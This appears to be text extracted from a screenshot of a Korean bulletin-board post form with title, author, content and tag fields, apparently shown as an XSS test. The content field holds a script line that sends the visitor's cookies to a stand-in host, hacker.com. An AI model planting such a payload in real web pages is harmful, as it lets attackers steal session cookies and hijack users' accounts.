 board Form
제목
제목을 입력해 주세요
작성자
이름을 입력해 주세요
내용
내용을 입력해 주세요
<script>document.URL='http://hacker.com?'+document.cookie</script>
TAG
태그를 입력해 주세요
저장 목록